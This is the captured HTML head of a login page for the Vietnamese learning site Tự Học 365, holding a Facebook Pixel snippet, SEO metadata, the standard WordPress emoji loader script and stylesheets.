

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tuhoc365.vn/account/login/?redirect=https://tuhoc365.vn/account/login/?redirect=https://tuhoc365.vn/account/login/?redirect=https://tuhoc365.vn/
body_size: 14352
content:
<!doctype html>
<html lang="vi">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<!-- Facebook Pixel Code2 -->
	<script>
	  !function(f,b,e,v,n,t,s)
	  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
	  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
	  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
	  n.queue=[];t=b.createElement(e);t.async=!0;
	  t.src=v;s=b.getElementsByTagName(e)[0];
	  s.parentNode.insertBefore(t,s)}(window, document,'script',
	  'https://connect.facebook.net/en_US/fbevents.js');
	  fbq('init', '296237221266821');
	  fbq('track', 'PageView');
	</script>
	<noscript><img height="1" width="1" style="display:none"
	  src="https://www.facebook.com/tr?id=296237221266821&ev=PageView&noscript=1"
	/></noscript>
	<!-- End Facebook Pixel Code -->
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Account - Tự Học 365</title>
	<link rel="canonical" href="https://tuhoc365.vn/account/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Account - Tự Học 365" />
	<meta property="og:url" content="https://tuhoc365.vn/account/" />
	<meta property="og:site_name" content="Tự Học 365" />
	<meta property="article:modified_time" content="2019-10-23T03:40:34+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://tuhoc365.vn/account/","url":"https://tuhoc365.vn/account/","name":"Account - Tự Học 365","isPartOf":{"@id":"https://tuhoc365.vn/#website"},"datePublished":"2019-09-24T05:11:18+00:00","dateModified":"2019-10-23T03:40:34+00:00","breadcrumb":{"@id":"https://tuhoc365.vn/account/#breadcrumb"},"inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["https://tuhoc365.vn/account/"]}]},{"@type":"BreadcrumbList","@id":"https://tuhoc365.vn/account/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://tuhoc365.vn/"},{"@type":"ListItem","position":2,"name":"Account"}]},{"@type":"WebSite","@id":"https://tuhoc365.vn/#website","url":"https://tuhoc365.vn/","name":"Tự Học 365","description":"Làm chủ cuộc đời của bạn","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://tuhoc365.vn/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"vi"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Tự Học 365 &raquo;" href="https://tuhoc365.vn/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tự Học 365 &raquo; Dòng bình luận" href="https://tuhoc365.vn/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"wpemoji":"https:\/\/tuhoc365.vn\/wp-includes\/js\/wp-emoji.js?ver=6.8.3","twemoji":"https:\/\/tuhoc365.vn\/wp-includes\/js\/twemoji.js?ver=6.8.3"}};
/**
 * @output wp-includes/js/wp-emoji-loader.js
 */

/**
 * Emoji Settings as exported in PHP via _print_emoji_detection_script().
 * @typedef WPEmojiSettings
 * @type {object}
 * @property {?object} source
 * @property {?string} source.concatemoji
 * @property {?string} source.twemoji
 * @property {?string} source.wpemoji
 * @property {?boolean} DOMReady
 * @property {?Function} readyCallback
 */

/**
 * Support tests.
 * @typedef SupportTests
 * @type {object}
 * @property {?boolean} flag
 * @property {?boolean} emoji
 */

/**
 * IIFE to detect emoji support and load Twemoji if needed.
 *
 * @param {Window} window
 * @param {Document} document
 * @param {WPEmojiSettings} settings
 */
( function wpEmojiLoader( window, document, settings ) {
	if ( typeof Promise === 'undefined' ) {
		return;
	}

	var sessionStorageKey = 'wpEmojiSettingsSupports';
	var tests = [ 'flag', 'emoji' ];

	/**
	 * Checks whether the browser supports offloading to a Worker.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @returns {boolean}
	 */
	function supportsWorkerOffloading() {
		return (
			typeof Worker !== 'undefined' &&
			typeof OffscreenCanvas !== 'undefined' &&
			typeof URL !== 'undefined' &&
			URL.createObjectURL &&
			typeof Blob !== 'undefined'
		);
	}

	/**
	 * @typedef SessionSupportTests
	 * @type {object}
	 * @property {number} timestamp
	 * @property {SupportTests} supportTests
	 */

	/**
	 * Get support tests from session.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @returns {?SupportTests} Support tests, or null if not set or older than 1 week.
	 */
	function getSessionSupportTests() {
		try {
			/** @type {SessionSupportTests} */
			var item = JSON.parse(
				sessionStorage.getItem( sessionStorageKey )
			);
			if (
				typeof item === 'object' &&
				typeof item.timestamp === 'number' &&
				new Date().valueOf() < item.timestamp + 604800 && // Note: Number is a week in seconds.
				typeof item.supportTests === 'object'
			) {
				return item.supportTests;
			}
		} catch ( e ) {}
		return null;
	}

	/**
	 * Persist the supports in session storage.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @param {SupportTests} supportTests Support tests.
	 */
	function setSessionSupportTests( supportTests ) {
		try {
			/** @type {SessionSupportTests} */
			var item = {
				supportTests: supportTests,
				timestamp: new Date().valueOf()
			};

			sessionStorage.setItem(
				sessionStorageKey,
				JSON.stringify( item )
			);
		} catch ( e ) {}
	}

	/**
	 * Checks if two sets of Emoji characters render the same visually.
	 *
	 * This is used to determine if the browser is rendering an emoji with multiple data points
	 * correctly. set1 is the emoji in the correct form, using a zero-width joiner. set2 is the emoji
	 * in the incorrect form, using a zero-width space. If the two sets render the same, then the browser
	 * does not support the emoji correctly.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 4.9.0
	 *
	 * @private
	 *
	 * @param {CanvasRenderingContext2D} context 2D Context.
	 * @param {string} set1 Set of Emoji to test.
	 * @param {string} set2 Set of Emoji to test.
	 *
	 * @return {boolean} True if the two sets render the same.
	 */
	function emojiSetsRenderIdentically( context, set1, set2 ) {
		// Cleanup from previous test.
		context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
		context.fillText( set1, 0, 0 );
		var rendered1 = new Uint32Array(
			context.getImageData(
				0,
				0,
				context.canvas.width,
				context.canvas.height
			).data
		);

		// Cleanup from previous test.
		context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
		context.fillText( set2, 0, 0 );
		var rendered2 = new Uint32Array(
			context.getImageData(
				0,
				0,
				context.canvas.width,
				context.canvas.height
			).data
		);

		return rendered1.every( function ( rendered2Data, index ) {
			return rendered2Data === rendered2[ index ];
		} );
	}

	/**
	 * Checks if the center point of a single emoji is empty.
	 *
	 * This is used to determine if the browser is rendering an emoji with a single data point
	 * correctly. The center point of an incorrectly rendered emoji will be empty. A correctly
	 * rendered emoji will have a non-zero value at the center point.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 6.8.2
	 *
	 * @private
	 *
	 * @param {CanvasRenderingContext2D} context 2D Context.
	 * @param {string} emoji Emoji to test.
	 *
	 * @return {boolean} True if the center point is empty.
	 */
	function emojiRendersEmptyCenterPoint( context, emoji ) {
		// Cleanup from previous test.
		context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
		context.fillText( emoji, 0, 0 );

		// Test if the center point (16, 16) is empty (0,0,0,0).
		var centerPoint = context.getImageData(16, 16, 1, 1);
		for ( var i = 0; i < centerPoint.data.length; i++ ) {
			if ( centerPoint.data[ i ] !== 0 ) {
				// Stop checking the moment it's known not to be empty.
				return false;
			}
		}

		return true;
	}

	/**
	 * Determines if the browser properly renders Emoji that Twemoji can supplement.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 4.2.0
	 *
	 * @private
	 *
	 * @param {CanvasRenderingContext2D} context 2D Context.
	 * @param {string} type Whether to test for support of "flag" or "emoji".
	 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
	 * @param {Function} emojiRendersEmptyCenterPoint Reference to emojiRendersEmptyCenterPoint function, needed due to minification.
	 *
	 * @return {boolean} True if the browser can render emoji, false if it cannot.
	 */
	function browserSupportsEmoji( context, type, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint ) {
		var isIdentical;

		switch ( type ) {
			case 'flag':
				/*
				 * Test for Transgender flag compatibility. Added in Unicode 13.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly (white flag emoji + transgender symbol).
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					'\uD83C\uDFF3\uFE0F\u200D\u26A7\uFE0F', // as a zero-width joiner sequence
					'\uD83C\uDFF3\uFE0F\u200B\u26A7\uFE0F' // separated by a zero-width space
				);

				if ( isIdentical ) {
					return false;
				}

				/*
				 * Test for Sark flag compatibility. This is the least supported of the letter locale flags,
				 * so gives us an easy test for full support.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly ([C] + [Q]).
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					'\uD83C\uDDE8\uD83C\uDDF6', // as the sequence of two code points
					'\uD83C\uDDE8\u200B\uD83C\uDDF6' // as the two code points separated by a zero-width space
				);

				if ( isIdentical ) {
					return false;
				}

				/*
				 * Test for English flag compatibility. England is a country in the United Kingdom, it
				 * does not have a two letter locale code but rather a five letter sub-division code.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly (black flag emoji + [G] + [B] + [E] + [N] + [G]).
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					// as the flag sequence
					'\uD83C\uDFF4\uDB40\uDC67\uDB40\uDC62\uDB40\uDC65\uDB40\uDC6E\uDB40\uDC67\uDB40\uDC7F',
					// with each code point separated by a zero-width space
					'\uD83C\uDFF4\u200B\uDB40\uDC67\u200B\uDB40\uDC62\u200B\uDB40\uDC65\u200B\uDB40\uDC6E\u200B\uDB40\uDC67\u200B\uDB40\uDC7F'
				);

				return ! isIdentical;
			case 'emoji':
				/*
				 * Does Emoji 16.0 cause the browser to go splat?
				 *
				 * To test for Emoji 16.0 support, try to render a new emoji: Splatter.
				 *
				 * The splatter emoji is a single code point emoji. Testing for browser support
				 * required testing the center point of the emoji to see if it is empty.
				 *
				 * 0xD83E 0xDEDF (\uD83E\uDEDF) == 🫟 Splatter.
				 *
				 * When updating this test, please ensure that the emoji is either a single code point
				 * or switch to using the emojiSetsRenderIdentically function and testing with a zero-width
				 * joiner vs a zero-width space.
				 */
				var notSupported = emojiRendersEmptyCenterPoint( context, '\uD83E\uDEDF' );
				return ! notSupported;
		}

		return false;
	}

	/**
	 * Checks emoji support tests.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @param {string[]} tests Tests.
	 * @param {Function} browserSupportsEmoji Reference to browserSupportsEmoji function, needed due to minification.
	 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
	 * @param {Function} emojiRendersEmptyCenterPoint Reference to emojiRendersEmptyCenterPoint function, needed due to minification.
	 *
	 * @return {SupportTests} Support tests.
	 */
	function testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint ) {
		var canvas;
		if (
			typeof WorkerGlobalScope !== 'undefined' &&
			self instanceof WorkerGlobalScope
		) {
			canvas = new OffscreenCanvas( 300, 150 ); // Dimensions are default for HTMLCanvasElement.
		} else {
			canvas = document.createElement( 'canvas' );
		}

		var context = canvas.getContext( '2d', { willReadFrequently: true } );

		/*
		 * Chrome on OS X added native emoji rendering in M41. Unfortunately,
		 * it doesn't work when the font is bolder than 500 weight. So, we
		 * check for bold rendering support to avoid invisible emoji in Chrome.
		 */
		context.textBaseline = 'top';
		context.font = '600 32px Arial';

		var supports = {};
		tests.forEach( function ( test ) {
			supports[ test ] = browserSupportsEmoji( context, test, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint );
		} );
		return supports;
	}

	/**
	 * Adds a script to the head of the document.
	 *
	 * @ignore
	 *
	 * @since 4.2.0
	 *
	 * @param {string} src The url where the script is located.
	 *
	 * @return {void}
	 */
	function addScript( src ) {
		var script = document.createElement( 'script' );
		script.src = src;
		script.defer = true;
		document.head.appendChild( script );
	}

	settings.supports = {
		everything: true,
		everythingExceptFlag: true
	};

	// Create a promise for DOMContentLoaded since the worker logic may finish after the event has fired.
	var domReadyPromise = new Promise( function ( resolve ) {
		document.addEventListener( 'DOMContentLoaded', resolve, {
			once: true
		} );
	} );

	// Obtain the emoji support from the browser, asynchronously when possible.
	new Promise( function ( resolve ) {
		var supportTests = getSessionSupportTests();
		if ( supportTests ) {
			resolve( supportTests );
			return;
		}

		if ( supportsWorkerOffloading() ) {
			try {
				// Note that the functions are being passed as arguments due to minification.
				var workerScript =
					'postMessage(' +
					testEmojiSupports.toString() +
					'(' +
					[
						JSON.stringify( tests ),
						browserSupportsEmoji.toString(),
						emojiSetsRenderIdentically.toString(),
						emojiRendersEmptyCenterPoint.toString()
					].join( ',' ) +
					'));';
				var blob = new Blob( [ workerScript ], {
					type: 'text/javascript'
				} );
				var worker = new Worker( URL.createObjectURL( blob ), { name: 'wpTestEmojiSupports' } );
				worker.onmessage = function ( event ) {
					supportTests = event.data;
					setSessionSupportTests( supportTests );
					worker.terminate();
					resolve( supportTests );
				};
				return;
			} catch ( e ) {}
		}

		supportTests = testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint );
		setSessionSupportTests( supportTests );
		resolve( supportTests );
	} )
		// Once the browser emoji support has been obtained from the session, finalize the settings.
		.then( function ( supportTests ) {
			/*
			 * Tests the browser support for flag emojis and other emojis, and adjusts the
			 * support settings accordingly.
			 */
			for ( var test in supportTests ) {
				settings.supports[ test ] = supportTests[ test ];

				settings.supports.everything =
					settings.supports.everything && settings.supports[ test ];

				if ( 'flag' !== test ) {
					settings.supports.everythingExceptFlag =
						settings.supports.everythingExceptFlag &&
						settings.supports[ test ];
				}
			}

			settings.supports.everythingExceptFlag =
				settings.supports.everythingExceptFlag &&
				! settings.supports.flag;

			// Sets DOMReady to false and assigns a ready function to settings.
			settings.DOMReady = false;
			settings.readyCallback = function () {
				settings.DOMReady = true;
			};
		} )
		.then( function () {
			return domReadyPromise;
		} )
		.then( function () {
			// When the browser can not render everything we need to load a polyfill.
			if ( ! settings.supports.everything ) {
				settings.readyCallback();

				var src = settings.source || {};

				if ( src.concatemoji ) {
					addScript( src.concatemoji );
				} else if ( src.wpemoji && src.twemoji ) {
					addScript( src.twemoji );
					addScript( src.wpemoji );
				}
			}
		} );
} )( window, document, window._wpemojiSettings );

/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://tuhoc365.vn/wp-includes/css/dist/block-library/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/**
 * These rules are needed for backwards compatibility.
 * They should match the button element rules in the base theme.json file.
 */
.wp-block-button__link {
	color: #ffffff;
	background-color: #32373c;
	border-radius: 9999px; /* 100% causes an oval, but any explicit but really high value retains the pill shape. */

	/* This needs a low specificity so it won't override the rules from the button element if defined in theme.json. */
	box-shadow: none;
	text-decoration: none;

	/* The extra 2px are added to size solids the same as the outline versions.*/
	padding: calc(0.667em + 2px) calc(1.333em + 2px);

	font-size: 1.125em;
}

.wp-block-file__button {
	background: #32373c;
	color: #ffffff;
	text-decoration: none;
}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='tuhoc365-style-css' href='https://tuhoc365.vn/wp-content/themes/ultimate-conversion-child/style.css?ver=1.2.11' type='text/css' media='all' />
<link rel='stylesheet' id='tuhoc365-consulting-css' href='https://tuhoc365.vn/wp-content/themes/ultimate-conversion-child/css/style-consulting.css?ver=1.2.11' type='text/css' media='all' />
<link rel='stylesheet' id='awesome-css' href='https://tuhoc365.vn/wp-content/themes/ultimate-conversion-child/online/assets/css/awesome/awesome.min.css?ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://tuhoc365.vn/wp-content/themes/ultimate-conversion-child/online/assets/css/bootstrap/bootstrap.min.css?ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='ol-single-css' href='https://tuhoc365.vn/wp-content/themes/ultimate-conversion-child/online/assets/css/ol-single.css?ver=1.2.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='my-account-css' href='https://tuhoc365.vn/wp-content/themes/ultimate-conversion-child/online/assets/css/my-account.css?ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='roboto-font-css' href='https://tuhoc365.vn/wp-content/themes/ultimate-conversion-child/online/assets/css/roboto.css?ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='montserrat-font-css' href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C500%2C700%2C800&#038;display=swap&#038;ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='online-responsive-css' href='https://tuhoc365.vn/wp-content/themes/ultimate-conversion-child/online/assets/css/responsive.css?ver=1.2.6' type='text/css' media='all' />
